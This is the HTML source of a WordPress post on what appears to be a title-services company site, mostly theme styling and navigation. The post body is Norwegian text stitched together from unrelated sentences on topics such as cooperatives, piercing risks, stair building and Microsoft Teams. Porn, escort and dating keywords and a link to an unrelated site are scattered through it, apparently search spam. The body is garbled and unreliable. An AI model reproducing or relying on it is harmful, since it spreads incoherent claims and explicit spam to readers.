.main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Marcellus+SC%3A400%2C&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://absolutetitles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://absolutetitles.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://absolutetitles.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://absolutetitles.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<!--[if IE]>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://absolutetitles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://absolutetitles.com/wp-json/wp/v2/posts/766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://absolutetitles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://absolutetitles.com/vibrerende-c-ringer-x-cam-gratuit-vibrerende-c-ring-lang-anal-plugg/" />
<link rel='shortlink' href='https://absolutetitles.com/?p=766' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Fvibrerende-c-ringer-x-cam-gratuit-vibrerende-c-ring-lang-anal-plugg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://absolutetitles.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabsolutetitles.com%2Fvibrerende-c-ringer-x-cam-gratuit-vibrerende-c-ring-lang-anal-plugg%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-766 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-right-sidebar astra-4.0.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-351">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-2 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://absolutetitles.com/" class="custom-logo-link" rel="home"><img width="160" height="100" src="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png" class="custom-logo" alt="Absolute Titles" decoding="async" srcset="https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-160x100.png 160w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1-300x187.png 300w, https://absolutetitles.com/wp-content/uploads/2019/12/cropped-PNG-1.png 585w" sizes="(max-width: 160px) 100vw, 160px" /></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-fill "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="#home" class="menu-link">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="#about" class="menu-link">Our Services</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="#procedures" class="menu-link">Mission Statement</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-272"><a href="#contact" class="menu-link">Contact</a></li>
			<li class="ast-masthead-custom-menu-items widget-custom-menu-item">
				<div class="ast-header-widget-area"><aside id="astra-widget-list-icons-1" class="widget astra-widget-list-icons">			<div id="astra-widget-list-icons-wrapper" class="astra-widget-list-icons clearfix">
									<ul class="list-items-wrapper">
													<li>
								<div class="link">
									<a href="#" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="phone-volume">
																			<div class="icon">
											<span class="phone-volume">
																									<svg xmlns="http://www.w3.org/2000/svg" class="list-icon" fill="#106ca0" width="20" height="20" viewBox="0 0 384 512"><path d="M97.333 506.966c-129.874-129.874-129.681-340.252 0-469.933 5.698-5.698 14.527-6.632 21.263-2.422l64.817 40.513a17.187 17.187 0 0 1 6.849 20.958l-32.408 81.021a17.188 17.188 0 0 1-17.669 10.719l-55.81-5.58c-21.051 58.261-20.612 122.471 0 179.515l55.811-5.581a17.188 17.188 0 0 1 17.669 10.719l32.408 81.022a17.188 17.188 0 0 1-6.849 20.958l-64.817 40.513a17.19 17.19 0 0 1-21.264-2.422zM247.126 95.473c11.832 20.047 11.832 45.008 0 65.055-3.95 6.693-13.108 7.959-18.718 2.581l-5.975-5.726c-3.911-3.748-4.793-9.622-2.261-14.41a32.063 32.063 0 0 0 0-29.945c-2.533-4.788-1.65-10.662 2.261-14.41l5.975-5.726c5.61-5.378 14.768-4.112 18.718 2.581zm91.787-91.187c60.14 71.604 60.092 175.882 0 247.428-4.474 5.327-12.53 5.746-17.552.933l-5.798-5.557c-4.56-4.371-4.977-11.529-.93-16.379 49.687-59.538 49.646-145.933 0-205.422-4.047-4.85-3.631-12.008.93-16.379l5.798-5.557c5.022-4.813 13.078-4.394 17.552.933zm-45.972 44.941c36.05 46.322 36.108 111.149 0 157.546-4.39 5.641-12.697 6.251-17.856 1.304l-5.818-5.579c-4.4-4.219-4.998-11.095-1.285-15.931 26.536-34.564 26.534-82.572 0-117.134-3.713-4.836-3.115-11.711 1.285-15.931l5.818-5.579c5.159-4.947 13.466-4.337 17.856 1.304z"></path></svg>
																							</span>
										</div>
									
									<span class="link-text">Guerdy: (954) 453-1128</span>

									</a>
								</div>
							</li>
													<li>
								<div class="link">
									<a href="" class="list-item-link" target="_self" rel="noopener nofollow" aria-label="">
																			<div class="icon">
											<span class="">
																							</span>
										</div>
									
									<span class="link-text">Lisa: (954) 453-1126</span>

									</a>
								</div>
							</li>
											</ul>
							</div>
			</aside></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-766 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-766" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Vibrerende c ringer x cam gratuit &#8211; vibrerende c ring lang anal plugg</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Titles"
				href="https://absolutetitles.com/author/titles/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Titles</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Sex kontaktannonser knulle i kveld</h3>
<p>Omstillingsarbeidet og -tiltakene er i hovedsak blitt gjennomført som lokale prosesser. Close støtter gode arbeidsforhold Close har store visjoner om å utvikle deilige, holdbare kvalitetsprodukter for baby og småbarn. Denne er <a href="https://muditayogashala.com/free-hentai-videos-par-soker-par-norsk-sex-side-oslo-escort-service/">Video sexy hd video dukke for faen</a> labyrintfisk akkurat som kampfisken, og kan altså trekke luft fra over vannoverflaten. White Lotus Strekkmerke og cellulitt behandling Dermaroller er en utrolig populær anti-aging behandling for ansiktet men behandlingen har også en økende popularitet på kroppen. Våre sider og applikasjoner kan inneholde linker til andre sider som ikke er triana inglesias porn heidialexandraolsen eller kontrollert av oss, og vi er ikke ansvarlig for personvernpraksisen på disse nettstedene. 10-3 Mindretallsvern Generalforsamlingen, styret eller forretningsførere kan ikke treffe beslutning som er egnet til å gi visse andelseiere eller andre andelseiere eller laget. GUM proxabrush 605M med børsten 614 i skaft: Kan brukes både fra utsiden og fra innsiden. Hvordan blir det mon tro? Vi er til enhver tid oppdatert på gjeldende regelverk for elsikkerhet i forbindelse med lading av elbiler. Gudstjenestene preges av felles lovsang og tilbedelse, lesninger fra Bibelen og preken/ undervisning. Knut Erik Jensen vil presentere en film fra krigen, brenningen og evakueringen fra Finnmark og Nord Troms. Liv laga vil løfte fram de gode eksemplene i arbeidet med nye retningslinjer. Modellen er kjørt gjennom tester som f.eksi droptest, så den skal tåle litt å være robust. Etter en lang dag ute kan man komme inn og finne varmen foran en vedovn. Eine Soziologie der Weltbeziehung. 20171726 Rosa, H., &#038; Jegerprøven består av 50 spørsmål og du må ha besvart minst 80% riktig (40 riktige svar) for å bestå prøven. Rejsesmart Guide til rejsebureauer, rejsemål, oplevelser og lufthavne. Blodoverførte sykdommer &#8211; Piercing i munnen er registrert hos helsemyndighetene som en mulig risiko for sky kryssord rocco og run navn på jentene av hepatitis B, C, D og G. Endocarditis &#8211; Piercing i munnen innebærer en risiko for endocarditis, som er en bakteriell infeksjon som rammer hjerteklaffene og ødelegger deres funksjon. 9 av 10 skeive opplever ikkje diskriminering asian escort oslo ukrainian online dating arbeidsplassen. Fordi det vanligvis omfatter så mange, vil den mest kostbare delen av et IKT-prosjekt i de fleste tilfeller være opplæring av de ansatte. I am proud of our customer stories and that we were a Microsoft partner award finalist in 2020, and I am looking forward to seeing what happens when we put our heads together to dream up crazy ideas for the future -Ståle Hansen, MVP and CEO at CloudWay We also wish to congratulate our CEO with his 10-year anniversary as MVP and a decade as SfB and Microsoft Teams enthusiast. Ja Nei 2 stemmer Denne manualen ble opprinnelig utgitt av Sandstrøm. For mer detaljer angående trappeformel anbefaler jeg denne artikkelen hos Wikipedia Trappen er hovedsakelig bygd av 2×3″ konstruksjonsvirke og 145×28 terrassebord Her er jeg endelig kommet i gang med den bakerste delen av reisverket. Styret håper mange medlemmer møter opp. På punkt 2 kan du klikke på Har ikke mobil tilgjengelig hvis du ikke har det. Det stammer jo mest fra bladene som faller fra trærne. På Instagram kan du ikke linke i posten, derfor skriver man ofte: se link i bio, (da kan man legge inn link til bloggsiden på biografi-siden på Instagram) eller refererer til nettsiden, enten med en brukervennlig url som går til landingssiden (les mer om hvordan dette settes opp i dette blogginnlegget), eller til forsiden hvor du fronter samme blogginnlegg. I tvilstilfelle kan det legges vekt på om ”industrivirksomheten” kan betraktes som ”landbruksmessig”, dvs. hvor vanlig det er at jord- og skogbrukere driver med den type virksomhet. Ta kontakt &#8211; jeg hjelper deg gjerne. Deter spesielt forskning på isbremmer – de flytende endene av de landfaste ismassene gratis milf sex omrader haugesund som skaper bekymring. Resåing av greener i løpet av uken. Les mer » 22.09.2014 Forskningsdagene! Dessverre er det en del forsinkelser i rapporteringene, dette gjør at 